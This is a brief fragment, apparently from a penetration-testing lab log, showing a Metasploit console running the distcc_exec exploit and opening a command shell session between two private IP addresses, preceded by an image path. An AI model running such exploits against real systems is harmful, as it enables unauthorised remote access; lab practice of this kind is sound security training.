 msf exploit(distcc_exec) > exploit
[*] Started bind handler
[*] Command shell session 1 opened (192.168.248.132:57430 -> 192.168.248.128:4444) at 2
022-05-26 17:15:05 +0300